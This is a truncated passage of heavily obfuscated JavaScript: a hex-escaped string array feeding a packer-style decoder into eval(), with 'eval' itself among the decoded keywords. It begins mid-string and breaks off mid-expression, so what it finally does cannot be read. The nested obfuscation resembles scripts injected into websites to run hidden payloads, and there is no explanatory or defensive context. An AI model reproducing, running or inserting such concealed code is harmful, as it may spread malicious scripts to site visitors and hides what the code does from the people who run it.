C\x67\x5C\x31\x69\x5C\x31\x31\x5C\x52\x5C\x66\x5C\x74\x5C\x41\x5C\x75\x5C\x66\x5C\x41\x5C\x31\x32\x5C\x67\x5C\x77\x5C\x6A\x5C\x69\x5C\x31\x67\x5C\x66\x5C\x78\x5C\x67\x5C\x69\x5C\x77\x5C\x74\x5C\x48\x5C\x66\x5C\x78\x5C\x6C\x5C\x31\x6B\x5C\x67\x5C\x66\x5C\x74\x5C\x41\x5C\x31\x32\x5C\x67\x5C\x77\x5C\x66\x5C\x77\x5C\x67\x5C\x4A\x5C\x67\x5C\x69\x5C\x6E\x5C\x66\x5C\x6C\x5C\x6D\x5C\x66\x5C\x50\x5C\x67\x5C\x6E\x5C\x66\x5C\x45\x5C\x69\x5C\x6E\x5C\x67\x5C\x66\x5C\x6D\x5C\x41\x5C\x66\x5C\x6E\x5C\x69\x5C\x50\x5C\x66\x5C\x4A\x5C\x41\x5C\x78\x5C\x6E\x5C\x78\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x66\x5C\x52\x5C\x67\x5C\x69\x5C\x6E\x5C\x66\x5C\x78\x5C\x44\x5C\x74\x5C\x74\x5C\x67\x5C\x78\x5C\x78\x5C\x66\x5C\x31\x30\x5C\x57\x5C\x58\x5C\x59\x5C\x66\x5C\x52\x5C\x67\x5C\x67\x5C\x45\x5C\x78\x5C\x66\x5C\x69\x5C\x51\x5C\x69\x5C\x31\x69\x5C\x66\x5C\x75\x5C\x69\x5C\x6E\x5C\x74\x5C\x48\x5C\x66\x5C\x6E\x5C\x31\x67\x5C\x4A\x5C\x67\x5C\x66\x5C\x69\x5C\x6A\x5C\x6E\x5C\x66\x5C\x51\x5C\x78\x5C\x41\x5C\x6D\x5C\x66\x5C\x51\x5C\x78\x5C\x41\x5C\x6D\x5C\x4A\x5C\x66\x5C\x45\x5C\x69\x5C\x6E\x5C\x69\x5C\x57\x5C\x31\x67\x5C\x4A\x5C\x67\x5C\x66\x5C\x78\x5C\x74\x5C\x77\x5C\x6C\x5C\x4A\x5C\x6E\x5C\x66\x5C\x6C\x5C\x45\x5C\x66\x5C\x6E\x5C\x48\x5C\x44\x5C\x75\x5C\x4F\x5C\x6D\x5C\x69\x5C\x6C\x5C\x6A\x5C\x66\x5C\x77\x5C\x67\x5C\x69\x5C\x45\x5C\x31\x67\x5C\x66\x5C\x78\x5C\x30\x5C\x6F\x5C\x47\x5C\x47\x5C\x66\x5C\x4A\x5C\x69\x5C\x77\x5C\x67\x5C\x6D\x5C\x6E\x5C\x66\x5C\x52\x5C\x6C\x5C\x77\x5C\x78\x5C\x6E\x5C\x66\x5C\x78\x5C\x31\x39\x5C\x64\x5C\x66\x5C\x6E\x5C\x67\x5C\x31\x69\x5C\x6E\x5C\x66\x5C\x77\x5C\x67\x5C\x6A\x5C\x69\x5C\x6E\x5C\x67\x5C\x45\x5C\x66\x5C\x6C\x5C\x75\x5C\x69\x5C\x50\x5C\x67\x5C\x66\x5C\x48\x5C\x64\x5C\x66\x5C\x77\x5C\x67\x5C\x78\x5C\x44\x5C\x6A\x5C\x6E\x5C\x78\x5C\x66\x5C\x75\x5C\x69\x5C\x31\x69\x5C\x66\x5C\x31\x33\x5C\x31\x33\x5C\x31\x33\x5C\x66\x5C\x77\x5C\x67\x5C\x6A\x5C\x66\x5C\x4A\x5C\x69\x5C\x6D\x5C\x67\x5C\x6A\x5C\x66\x5C\x4F\x5C\x77\x5C\x67\x5C\x69\x5C\x4D\x5C\x66\x5C\x75\x5C\x67\x5C\x6D\x5C\x44\x5C\x66\x5C\x5A\x5C\x31\x31\x5C\x31\x6F\x5C\x55\x5C\x58\x5C\x43\x5C\x53\x5C\x49\x5C\x66\x5C\x74\x5C\x69\x5C\x77\x5C\x41\x5C\x44\x5C\x78\x5C\x67\x5C\x6A\x5C\x66\x5C\x69\x5C\x6A\x5C\x6E\x5C\x67\x5C\x77\x5C\x6D\x5C\x69\x5C\x6E\x5C\x67\x5C\x66\x5C\x6D\x5C\x69\x5C\x31\x32\x5C\x66\x5C\x75\x5C\x67\x5C\x6E\x5C\x69\x5C\x66\x5C\x4A\x5C\x69\x5C\x77\x5C\x78\x5C\x67\x5C\x55\x5C\x6D\x5C\x6E\x5C\x66\x5C\x74\x5C\x69\x5C\x6E\x5C\x67\x5C\x50\x5C\x41\x5C\x77\x5C\x31\x67\x5C\x66\x5C\x4A\x5C\x44\x5C\x4F\x5C\x6A\x5C\x6C\x5C\x78\x5C\x48\x5C\x67\x5C\x45\x5C\x66\x5C\x31\x67\x5C\x41\x5C\x44\x5C\x6E\x5C\x44\x5C\x4F\x5C\x67\x5C\x66\x5C\x75\x5C\x67\x5C\x45\x5C\x6C\x5C\x69\x5C\x66\x5C\x58\x5C\x31\x31\x5C\x5A\x5C\x57\x5C\x31\x30\x5C\x31\x6F\x5C\x54\x5C\x31\x31\x5C\x31\x35\x5C\x58\x5C\x43\x5C\x57\x5C\x66\x5C\x67\x5C\x75\x5C\x4F\x5C\x67\x5C\x45\x5C\x66\x5C\x6E\x5C\x67\x5C\x77\x5C\x75\x5C\x66\x5C\x6C\x5C\x6D\x5C\x6D\x5C\x67\x5C\x77\x5C\x66\x5C\x48\x5C\x41\x5C\x6E\x5C\x66\x5C\x69\x5C\x45\x5C\x45\x5C\x4B\x5C\x6A\x5C\x69\x5C\x78\x5C\x78\x5C\x66\x5C\x31\x33\x5C\x77\x5C\x69\x5C\x4A\x5C\x66\x5C\x58\x5C\x69\x5C\x6E\x5C\x48\x5C\x66\x5C\x69\x5C\x44\x5C\x6E\x5C\x48\x5C\x41\x5C\x77\x5C\x66\x5C\x6D\x5C\x69\x5C\x75\x5C\x67\x5C\x66\x5C\x75\x5C\x69\x5C\x6C\x5C\x6D\x5C\x66\x5C\x74\x5C\x6A\x5C\x67\x5C\x69\x5C\x77\x5C\x66\x5C\x48\x5C\x6E\x5C\x6E\x5C\x4A\x5C\x66\x5C\x4A\x5C\x77\x5C\x67\x5C\x31\x32\x5C\x66\x5C\x4F\x5C\x6A\x5C\x66\x5C\x45\x5C\x41\x5C\x74\x5C\x44\x5C\x75\x5C\x67\x5C\x6D\x5C\x6E\x5C\x66\x5C\x75\x5C\x31\x68\x5C\x45\x5C\x67\x5C\x52\x5C\x69\x5C\x44\x5C\x6A\x5C\x6E\x5C\x66\x5C\x6A\x5C\x67\x5C\x31\x32\x5C\x67\x5C\x6A\x5C\x66\x5C\x6C\x5C\x75\x5C\x4A\x5C\x41\x5C\x77\x5C\x6E\x5C\x69\x5C\x6D\x5C\x6E\x5C\x66\x5C\x4F\x5C\x69\x5C\x78\x5C\x67\x5C\x66\x5C\x4F\x5C\x6E\x5C\x66\x5C\x69\x5C\x6A\x5C\x6C\x5C\x50\x5C\x6D\x5C\x66\x5C\x6E\x5C\x77\x5C\x44\x5C\x67\x5C\x66\x5C\x77\x5C\x69\x5C\x6D\x5C\x45\x5C\x41\x5C\x75\x5C\x66\x5C\x31\x33\x5C\x6C\x5C\x6D\x5C\x45\x5C\x41\x5C\x31\x33\x5C\x66\x5C\x4F\x5C\x41\x5C\x31\x69\x5C\x67\x5C\x78\x5C\x66\x5C\x69\x5C\x31\x32\x5C\x69\x5C\x6E\x5C\x69\x5C\x77\x5C\x66\x5C\x4F\x5C\x6A\x5C\x41\x5C\x74\x5C\x4D\x5C\x66\x5C\x48\x5C\x31\x68\x5C\x45\x5C\x67\x5C\x52\x5C\x69\x5C\x44\x5C\x6A\x5C\x6E\x5C\x66\x5C\x4F\x5C\x52\x5C\x66\x5C\x4F\x5C\x30\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x78\x5C\x66\x5C\x31\x32\x5C\x6C\x5C\x45\x5C\x67\x5C\x41\x5C\x78\x5C\x66\x5C\x52\x5C\x6A\x5C\x41\x5C\x41\x5C\x77\x5C\x66\x5C\x78\x5C\x41\x5C\x77\x5C\x69\x5C\x66\x5C\x4F\x5C\x64\x5C\x66\x5C\x4F\x5C\x76\x5C\x66\x5C\x6C\x5C\x6D\x5C\x45\x5C\x67\x5C\x31\x69\x5C\x66\x5C\x31\x34\x5C\x41\x5C\x4A\x5C\x44\x5C\x6A\x5C\x69\x5C\x77\x5C\x31\x34\x5C\x41\x5C\x78\x5C\x6E\x5C\x78\x5C\x66\x5C\x4F\x5C\x4A\x5C\x66\x5C\x74\x5C\x75\x5C\x75\x5C\x66\x5C\x31\x67\x5C\x4D\x5C\x66\x5C\x4A\x5C\x6D\x5C\x50\x5C\x66\x5C\x78\x5C\x6E\x5C\x77\x5C\x41\x5C\x6D\x5C\x50\x5C\x66\x5C\x31\x32\x5C\x69\x5C\x6A\x5C\x44\x5C\x67\x5C\x66\x5C\x41\x5C\x44\x5C\x6E\x5C\x67\x5C\x77\x5C\x66\x5C\x78\x5C\x67\x5C\x6E\x5C\x43\x5C\x6E\x5C\x6E\x5C\x77\x5C\x6C\x5C\x4F\x5C\x44\x5C\x6E\x5C\x67\x5C\x66\x5C\x41\x5C\x52\x5C\x52\x5C\x78\x5C\x67\x5C\x6E\x5C\x66\x5C\x4F\x5C\x6A\x5C\x41\x5C\x50\x5C\x78\x5C\x4A\x5C\x41\x5C\x6E\x5C\x66\x5C\x77\x5C\x67\x5C\x74\x5C\x67\x5C\x6D\x5C\x6E\x5C\x4A\x5C\x41\x5C\x78\x5C\x6E\x5C\x78\x5C\x66\x5C\x6E\x5C\x41\x5C\x4A\x5C\x66\x5C\x77\x5C\x69\x5C\x6D\x5C\x45\x5C\x41\x5C\x75\x5C\x4A\x5C\x41\x5C\x78\x5C\x6E\x5C\x78\x5C\x66\x5C\x6A\x5C\x41\x5C\x74\x5C\x69\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x56\x5C\x66\x5C\x74\x5C\x48\x5C\x6C\x5C\x6A\x5C\x45\x5C\x77\x5C\x67\x5C\x6D\x5C\x66\x5C\x77\x5C\x67\x5C\x74\x5C\x67\x5C\x6D\x5C\x6E\x5C\x74\x5C\x41\x5C\x75\x5C\x75\x5C\x67\x5C\x6D\x5C\x6E\x5C\x78\x5C\x66\x5C\x77\x5C\x74\x5C\x6E\x5C\x48\x5C\x44\x5C\x75\x5C\x4F\x5C\x66\x5C\x4F\x5C\x6A\x5C\x41\x5C\x50\x5C\x4F\x5C\x6A\x5C\x41\x5C\x50\x5C\x66\x5C\x74\x5C\x41\x5C\x6A\x5C\x44\x5C\x75\x5C\x6D\x5C\x30\x5C\x66\x5C\x74\x5C\x69\x5C\x78\x5C\x78\x5C\x66\x5C\x31\x36\x5C\x74\x5C\x44\x5C\x73\x5C\x31\x33\x5C\x31\x37\x5C\x4F\x5C\x31\x32\x5C\x31\x39\x5C\x73\x5C\x47\x5C\x48\x5C\x55\x5C\x41\x5C\x31\x64\x5C\x76\x5C\x77\x5C\x55\x5C\x31\x6F\x5C\x78\x5C\x31\x39\x5C\x6A\x5C\x59\x5C\x31\x62\x5C\x76\x5C\x31\x6B\x5C\x4D\x5C\x59\x5C\x31\x66\x5C\x47\x5C\x30\x5C\x49\x5C\x43\x5C\x66\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x4E\x5C\x31\x38\x5C\x78\x5C\x66\x5C\x75\x5C\x59\x5C\x31\x39\x5C\x31\x34\x5C\x55\x5C\x66\x5C\x31\x61\x5C\x44\x5C\x31\x31\x5C\x59\x5C\x6D\x5C\x66\x5C\x44\x5C\x4B\x5C\x51\x5C\x31\x66\x5C\x50\x5C\x31\x61\x5C\x54\x5C\x55\x5C\x48\x5C\x31\x39\x5C\x47\x5C\x66\x5C\x50\x5C\x6C\x5C\x52\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x46\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x30\x5C\x66\x5C\x74\x5C\x41\x5C\x6A\x5C\x44\x5C\x75\x5C\x6D\x5C\x46\x5C\x66\x5C\x41\x5C\x75\x5C\x50\x5C\x67\x5C\x77\x5C\x66\x5C\x78\x5C\x44\x5C\x75\x5C\x75\x5C\x69\x5C\x77\x5C\x31\x67\x5C\x66\x5C\x59\x5C\x6C\x5C\x6D\x5C\x4D\x5C\x59\x5C\x6C\x5C\x78\x5C\x6E\x5C\x66\x5C\x78\x5C\x67\x5C\x6A\x5C\x67\x5C\x74\x5C\x6E\x5C\x6D\x5C\x69\x5C\x31\x32\x5C\x66\x5C\x6C\x5C\x75\x5C\x50\x5C\x30\x5C\x66\x5C\x78\x5C\x56\x5C\x56\x5C\x66\x5C\x69\x5C\x77\x5C\x74\x5C\x48\x5C\x6C\x5C\x31\x32\x5C\x67\x5C\x66\x5C\x77\x5C\x67\x5C\x66\x5C\x78\x5C\x46\x5C\x56\x5C\x66\x5C\x74\x5C\x6A\x5C\x6C\x5C\x74\x5C\x4D\x5C\x66\x5C\x4A\x5C\x69\x5C\x6E\x5C\x48\x5C\x6D\x5C\x69\x5C\x75\x5C\x67\x5C\x66\x5C\x48\x5C\x69\x5C\x78\x5C\x48\x5C\x66\x5C\x48\x5C\x41\x5C\x78\x5C\x6E\x5C\x6D\x5C\x69\x5C\x75\x5C\x67\x5C\x66\x5C\x6A\x5C\x41\x5C\x75\x5C\x66\x5C\x4F\x5C\x41\x5C\x45\x5C\x31\x67\x5C\x66\x5C\x6C\x5C\x4F\x5C\x66\x5C\x48\x5C\x67\x5C\x6C\x5C\x50\x5C\x48\x5C\x6E\x5C\x66\x5C\x48\x5C\x30\x5C\x66\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6D\x5C\x4D\x5C\x66\x5C\x31\x68\x5C\x44\x5C\x45\x5C\x77\x5C\x66\x5C\x74\x5C\x44\x5C\x78\x5C\x6E\x5C\x41\x5C\x75\x5C\x66\x5C\x78\x5C\x74\x5C\x77\x5C\x41\x5C\x6A\x5C\x6A\x5C\x57\x5C\x41\x5C\x4A\x5C\x66\x5C\x4F\x5C\x31\x69\x5C\x66\x5C\x31\x6F\x5C\x66\x5C\x78\x5C\x41\x5C\x77\x5C\x69\x5C\x6E\x5C\x67\x5C\x75\x5C\x4A\x5C\x6A\x5C\x69\x5C\x6E\x5C\x67\x5C\x78\x5C\x66\x5C\x45\x5C\x6C\x5C\x78\x5C\x4A\x5C\x6A\x5C\x69\x5C\x31\x67\x5C\x66\x5C\x52\x5C\x69\x5C\x6A\x5C\x78\x5C\x67\x5C\x66\x5C\x78\x5C\x6E\x5C\x69\x5C\x77\x5C\x6E\x5C\x66\x5C\x45\x5C\x69\x5C\x6E\x5C\x69\x5C\x66\x5C\x75\x5C\x69\x5C\x77\x5C\x50\x5C\x6C\x5C\x6D\x5C\x66\x5C\x54\x5C\x77\x5C\x67\x5C\x67\x5C\x66\x5C\x78\x5C\x76\x5C\x56\x5C\x66\x5C\x52\x5C\x41\x5C\x6D\x5C\x6E\x5C\x66\x5C\x4F\x5C\x69\x5C\x74\x5C\x4D\x5C\x66\x5C\x6C\x5C\x6D\x5C\x6A\x5C\x6C\x5C\x6D\x5C\x67\x5C\x66\x5C\x57\x5C\x67\x5C\x75\x5C\x4A\x5C\x6A\x5C\x69\x5C\x6E\x5C\x67\x5C\x78\x5C\x66\x5C\x4C\x5C\x6A\x5C\x41\x5C\x50\x5C\x50\x5C\x67\x5C\x77\x5C\x66\x5C\x78\x5C\x6A\x5C\x6C\x5C\x74\x5C\x67\x5C\x66\x5C\x69\x5C\x6D\x5C\x6C\x5C\x75\x5C\x69\x5C\x6E\x5C\x67\x5C\x66\x5C\x30\x5C\x67\x5C\x76\x5C\x66\x5C\x4F\x5C\x6C\x5C\x6D\x5C\x45\x5C\x66\x5C\x69\x5C\x6D\x5C\x6C\x5C\x75\x5C\x67\x5C\x66\x5C\x6A\x5C\x67\x5C\x52\x5C\x6E\x5C\x66\x5C\x6A\x5C\x41\x5C\x69\x5C\x45\x5C\x66\x5C\x77\x5C\x67\x5C\x78\x5C\x6C\x5C\x31\x6B\x5C\x67\x5C\x66\x5C\x78\x5C\x74\x5C\x77\x5C\x41\x5C\x6A\x5C\x6A\x5C\x66\x5C\x48\x5C\x41\x5C\x75\x5C\x67\x5C\x66\x5C\x6E\x5C\x74\x5C\x66\x5C\x45\x5C\x41\x5C\x52\x5C\x41\x5C\x6A\x5C\x6A\x5C\x41\x5C\x31\x33\x5C\x66\x5C\x6D\x5C\x44\x5C\x6A\x5C\x6A\x5C\x66\x5C\x75\x5C\x31\x67\x5C\x74\x5C\x41\x5C\x6D\x5C\x6E\x5C\x67\x5C\x6D\x5C\x6E\x5C\x66\x5C\x50\x5C\x67\x5C\x6E\x5C\x49\x5C\x6A\x5C\x67\x5C\x75\x5C\x67\x5C\x6D\x5C\x6E\x5C\x4C\x5C\x31\x67\x5C\x55\x5C\x45\x5C\x66\x5C\x41\x5C\x6D\x5C\x6A\x5C\x41\x5C\x69\x5C\x45\x5C\x66\x5C\x67\x5C\x52\x5C\x52\x5C\x67\x5C\x74\x5C\x6E\x5C\x66\x5C\x6D\x5C\x67\x5C\x31\x33\x5C\x67\x5C\x77\x5C\x66\x5C\x74\x5C\x41\x5C\x6D\x5C\x6E\x5C\x69\x5C\x6C\x5C\x6D\x5C\x67\x5C\x77\x5C\x66\x5C\x4A\x5C\x77\x5C\x67\x5C\x4A\x5C\x67\x5C\x6D\x5C\x45\x5C\x66\x5C\x78\x5C\x67\x5C\x74\x5C\x6E\x5C\x66\x5C\x41\x5C\x6D\x5C\x66\x5C\x50\x5C\x6C\x5C\x66\x5C\x41\x5C\x4A\x5C\x69\x5C\x74\x5C\x6C\x5C\x6E\x5C\x31\x67\x5C\x66\x5C\x6D\x5C\x69\x5C\x31\x32\x5C\x30\x5C\x66\x5C\x78\x5C\x48\x5C\x41\x5C\x31\x33\x5C\x66\x5C\x78\x5C\x44\x5C\x4F\x5C\x66\x5C\x48\x5C\x69\x5C\x78\x5C\x66\x5C\x31\x32\x5C\x6C\x5C\x78\x5C\x6C\x5C\x4F\x5C\x6A\x5C\x67\x5C\x66\x5C\x48\x5C\x41\x5C\x31\x32\x5C\x67\x5C\x77\x5C\x57\x5C\x6C\x5C\x75\x5C\x67\x5C\x41\x5C\x44\x5C\x6E\x5C\x66\x5C\x78\x5C\x6A\x5C\x6C\x5C\x45\x5C\x67\x5C\x4E\x5C\x41\x5C\x31\x33\x5C\x6D\x5C\x66\x5C\x31\x32\x5C\x6C\x5C\x78\x5C\x6C\x5C\x4F\x5C\x6C\x5C\x6A\x5C\x6C\x5C\x6E\x5C\x31\x67\x5C\x66\x5C\x48\x5C\x6C\x5C\x45\x5C\x67\x5C\x66\x5C\x6C\x5C\x74\x5C\x41\x5C\x6D\x5C\x66\x5C\x78\x5C\x6A\x5C\x6C\x5C\x45\x5C\x67\x5C\x57\x5C\x41\x5C\x50\x5C\x50\x5C\x6A\x5C\x67\x5C\x66\x5C\x78\x5C\x6C\x5C\x45\x5C\x67\x5C\x4F\x5C\x69\x5C\x77\x5C\x66\x5C\x64\x5C\x56\x5C\x47\x5C\x66\x5C\x31\x32\x5C\x69\x5C\x6A\x5C\x66\x5C\x4F\x5C\x6A\x5C\x44\x5C\x77\x5C\x66\x5C\x52\x5C\x41\x5C\x74\x5C\x44\x5C\x78\x5C\x66\x5C\x52\x5C\x52\x5C\x52\x5C\x66\x5C\x74\x5C\x41\x5C\x6A\x5C\x41\x5C\x77\x5C\x66\x5C\x6C\x5C\x6D\x5C\x48\x5C\x67\x5C\x77\x5C\x6C\x5C\x6E\x5C\x66\x5C\x31\x66\x5C\x31\x33\x5C\x31\x64\x5C\x4C\x5C\x55\x5C\x44\x5C\x31\x32\x5C\x31\x33\x5C\x41\x5C\x31\x6C\x5C\x31\x63\x5C\x66\x5C\x31\x61\x5C\x78\x5C\x51\x5C\x4D\x5C\x4B\x5C\x55\x5C\x58\x5C\x41\x5C\x6A\x5C\x6E\x5C\x55\x5C\x66\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x4B\x5C\x46\x5C\x74\x5C\x66\x5C\x78\x5C\x56\x5C\x56\x5C\x31\x34\x5C\x31\x62\x5C\x6F\x5C\x31\x69\x5C\x49\x5C\x31\x36\x5C\x6D\x5C\x47\x5C\x66\x5C\x6D\x5C\x6E\x5C\x48\x5C\x66\x5C\x31\x34\x5C\x31\x31\x5C\x31\x6C\x5C\x57\x5C\x5A\x5C\x43\x5C\x31\x61\x5C\x31\x6F\x5C\x5A\x5C\x49\x5C\x31\x65\x5C\x57\x5C\x31\x6F\x5C\x57\x5C\x49\x5C\x31\x65\x5C\x57\x5C\x66\x5C\x41\x5C\x31\x33\x5C\x6A\x5C\x4B\x5C\x69\x5C\x77\x5C\x41\x5C\x44\x5C\x78\x5C\x67\x5C\x6A\x5C\x66\x5C\x41\x5C\x6A\x5C\x45\x5C\x67\x5C\x77\x5C\x66\x5C\x31\x34\x5C\x31\x31\x5C\x31\x6C\x5C\x57\x5C\x5A\x5C\x43\x5C\x31\x61\x5C\x31\x6F\x5C\x31\x34\x5C\x31\x35\x5C\x49\x5C\x31\x61\x5C\x31\x6F\x5C\x57\x5C\x49\x5C\x31\x65\x5C\x57\x5C\x66\x5C\x6F\x5C\x47\x5C\x30\x5C\x66\x5C\x31\x62\x5C\x55\x5C\x4E\x5C\x53\x5C\x49\x5C\x57\x5C\x31\x6F\x5C\x31\x35\x5C\x43\x5C\x5A\x5C\x4E\x5C\x31\x31\x5C\x58\x5C\x31\x6F\x5C\x31\x34\x5C\x31\x31\x5C\x31\x6C\x5C\x57\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x31\x62\x5C\x55\x5C\x4E\x5C\x53\x5C\x49\x5C\x57\x5C\x31\x6F\x5C\x31\x35\x5C\x49\x5C\x4B\x5C\x49\x5C\x5A\x5C\x57\x5C\x31\x6F\x5C\x31\x34\x5C\x31\x31\x5C\x31\x6C\x5C\x57\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x6C\x5C\x6D\x5C\x6D\x5C\x67\x5C\x77\x5C\x31\x30\x5C\x57\x5C\x58\x5C\x59\x5C\x66\x5C\x78\x5C\x41\x5C\x77\x5C\x69\x5C\x4F\x5C\x41\x5C\x31\x69\x5C\x66\x5C\x31\x6C\x5C\x31\x31\x5C\x31\x35\x5C\x43\x5C\x4C\x5C\x31\x31\x5C\x31\x65\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x52\x5C\x4F\x5C\x41\x5C\x31\x69\x5C\x66\x5C\x31\x61\x5C\x55\x5C\x4E\x5C\x49\x5C\x31\x31\x5C\x31\x6C\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x31\x39\x5C\x47\x5C\x30\x5C\x66\x5C\x4B\x5C\x43\x5C\x31\x35\x5C\x31\x31\x5C\x31\x38\x5C\x31\x6C\x5C\x49\x5C\x59\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x4F\x5C\x30\x5C\x6F\x5C\x66\x5C\x77\x5C\x67\x5C\x78\x5C\x4A\x5C\x41\x5C\x6D\x5C\x78\x5C\x6C\x5C\x31\x32\x5C\x67\x5C\x66\x5C\x45\x5C\x41\x5C\x6E\x5C\x78\x5C\x66\x5C\x31\x64\x5C\x47\x5C\x47\x5C\x66\x5C\x69\x5C\x44\x5C\x6E\x5C\x41\x5C\x4A\x5C\x6A\x5C\x69\x5C\x31\x67\x5C\x31\x6C\x5C\x4A\x5C\x67\x5C\x67\x5C\x45\x5C\x66\x5C\x69\x5C\x44\x5C\x6E\x5C\x41\x5C\x4A\x5C\x6A\x5C\x69\x5C\x31\x67\x5C\x66\x5C\x6A\x5C\x41\x5C\x41\x5C\x4A\x5C\x66\x5C\x6D\x5C\x69\x5C\x31\x32\x5C\x57\x5C\x67\x5C\x31\x69\x5C\x6E\x5C\x66\x5C\x56\x5C\x56\x5C\x47\x5C\x66\x5C\x78\x5C\x75\x5C\x69\x5C\x77\x5C\x6E\x5C\x31\x6C\x5C\x4A\x5C\x67\x5C\x67\x5C\x45\x5C\x66\x5C\x77\x5C\x41\x5C\x44\x5C\x6D\x5C\x45\x5C\x67\x5C\x45\x5C\x66\x5C\x31\x6C\x5C\x41\x5C\x77\x5C\x69\x5C\x57\x5C\x67\x5C\x75\x5C\x4A\x5C\x6A\x5C\x69\x5C\x6E\x5C\x67\x5C\x78\x5C\x66\x5C\x6C\x5C\x75\x5C\x50\x5C\x64\x5C\x66\x5C\x66\x5C\x48\x5C\x67\x5C\x69\x5C\x45\x5C\x66\x5C\x31\x39\x5C\x47\x5C\x66\x5C\x50\x5C\x45\x5C\x66\x5C\x4F\x5C\x31\x6F\x5C\x77\x5C\x74\x5C\x66\x5C\x31\x62\x5C\x55\x5C\x4E\x5C\x53\x5C\x49\x5C\x57\x5C\x31\x6F\x5C\x31\x35\x5C\x49\x5C\x4B\x5C\x49\x5C\x5A\x5C\x57\x5C\x31\x6F\x5C\x4B\x5C\x31\x31\x5C\x58\x5C\x58\x5C\x49\x5C\x5A\x5C\x57\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x74\x5C\x41\x5C\x75\x5C\x75\x5C\x67\x5C\x6D\x5C\x6E\x5C\x78\x5C\x66\x5C\x59\x5C\x43\x5C\x4C\x5C\x49\x5C\x59\x5C\x31\x6F\x5C\x31\x6C\x5C\x49\x5C\x43\x5C\x31\x35\x5C\x4B\x5C\x31\x30\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x4A\x5C\x41\x5C\x78\x5C\x6E\x5C\x69\x5C\x50\x5C\x78\x5C\x66\x5C\x59\x5C\x69\x5C\x4F\x5C\x67\x5C\x6A\x5C\x35\x5C\x31\x5C\x78\x5C\x4A\x5C\x6A\x5C\x6C\x5C\x6E\x5C\x33\x5C\x35\x5C\x66\x5C\x35\x5C\x34\x5C\x68\x5C\x47\x5C\x68\x5C\x70\x5C\x71\x5C\x34\x5C\x34\x5C\x31\x77\x22\x3B\x31\x78\x28\x31\x74\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x78\x33\x31\x7C\x78\x32\x65\x7C\x78\x32\x32\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x78\x32\x37\x7C\x78\x35\x63\x7C\x78\x32\x30\x7C\x78\x33\x64\x7C\x78\x32\x66\x7C\x78\x33\x63\x7C\x78\x32\x62\x7C\x78\x33\x65\x7C\x78\x33\x32\x7C\x78\x32\x64\x7C\x78\x37\x63\x7C\x78\x36\x35\x7C\x78\x32\x63\x7C\x78\x36\x31\x7C\x78\x36\x63\x7C\x78\x33\x62\x7C\x78\x36\x39\x7C\x78\x36\x65\x7C\x78\x37\x34\x7C\x78\x33\x36\x7C\x78\x37\x62\x7C\x78\x37\x64\x7C\x78\x32\x34\x7C\x78\x33\x39\x7C\x78\x36\x33\x7C\x78\x36\x64\x7C\x78\x33\x33\x7C\x78\x37\x32\x7C\x78\x37\x33\x7C\x78\x35\x62\x7C\x78\x35\x64\x7C\x78\x36\x66\x7C\x78\x33\x61\x7C\x78\x34\x31\x7C\x78\x37\x35\x7C\x78\x36\x34\x7C\x78\x33\x34\x7C\x78\x33\x30\x7C\x78\x36\x38\x7C\x78\x34\x35\x7C\x78\x37\x30\x7C\x78\x34\x33\x7C\x78\x34\x32\x7C\x78\x36\x62\x7C\x78\x34\x34\x7C\x78\x36\x32\x7C\x78\x36\x37\x7C\x78\x36\x61\x7C\x78\x36\x36\x7C\x78\x34\x37\x7C\x78\x34\x36\x7C\x78\x34\x39\x7C\x78\x33\x35\x7C\x78\x35\x34\x7C\x78\x34\x64\x7C\x78\x34\x63\x7C\x78\x34\x65\x7C\x78\x34\x38\x7C\x78\x34\x66\x7C\x78\x37\x36\x7C\x78\x37\x37\x7C\x78\x35\x30\x7C\x78\x35\x32\x7C\x78\x34\x62\x7C\x78\x34\x61\x7C\x78\x35\x35\x7C\x78\x33\x37\x7C\x78\x35\x36\x7C\x78\x35\x37\x7C\x78\x35\x31\x7C\x78\x33\x38\x7C\x78\x35\x38\x7C\x78\x35\x39\x7C\x78\x37\x39\x7C\x78\x37\x31\x7C\x78\x37\x38\x7C\x78\x35\x61\x7C\x78\x37\x61\x7C\x78\x35\x33\x7C\x78\x32\x36\x7C\x78\x32\x33\x7C\x78\x35\x66\x7C\x78\x33\x66\x7C\x78\x32\x31\x7C\x78\x32\x61\x7C\x78\x35\x65\x7C\x5F\x70\x76\x33\x73\x66\x55\x7C\x76\x61\x72\x7C\x78\x32\x35\x7C\x78\x30\x61\x7C\x65\x76\x61\x6C","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x5C\x62","\x67","\x72\x65\x70\x6C\x61\x63\x65"];eval(function(_0xd7c0x1,_0xd7c0x2,_0xd7c0x3,_0xd7c0x4,_0xd7c0x5,_0xd7c0x6){_0xd7c0x5= function(_0xd7c0x3){return (_0xd7c0x3< _0xd7c0x2?_0x163f[4]:_0xd7c0x5(parseInt(_0xd7c0x3/ _0xd7c0x2)))+ ((_0xd7c0x3= _0xd7c0x3% _0xd7c0x2)> 35?String[_0x163f[5]](_0xd7c0x3+ 29):_0xd7c0x3.toString(36))};while(_0xd7c0x3--){if(_0xd7c0x4[_0xd7c0x3]){_0xd7c0x1= _0xd7c0x1[_0x163f[8]]( new RegExp(_0x163f[6]+ 